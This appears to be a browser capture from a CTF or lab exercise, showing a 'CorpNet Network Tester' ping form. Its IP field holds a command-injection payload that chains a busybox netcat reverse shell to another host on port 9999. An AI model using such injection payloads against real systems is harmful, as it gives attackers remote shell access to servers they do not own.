 192.168.112.232
HM Search CTF Writeups Discord HackTricks - HackTricks CyberChef Decompiler Explorer CTFtime.org / All abo... NOVA CTF TRACKER From Base64, Remov...
CorpNet Network Tester
IP Address to ping:
;busybox nc 192.168.112.156 9999 -e sh
Ping
© 2024 CorpNet. All rights reserved.